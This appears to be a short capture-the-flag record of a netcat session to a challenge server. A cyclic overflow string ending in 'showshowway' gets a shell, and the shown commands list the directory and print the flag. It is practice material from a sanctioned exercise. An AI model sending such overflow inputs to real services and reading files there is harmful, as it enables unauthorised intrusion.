 C:\Users\Asus>nc 112.6.51.212 31559
Do you know overflow better than me?
Let's try
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaashowshowway
oK,you get it
ls
attachment
bin
dev
flag
lib
lib32
lib64
cat flag
flag{21f55cb2-750e-46af-83b9-e47eec6e0e6e}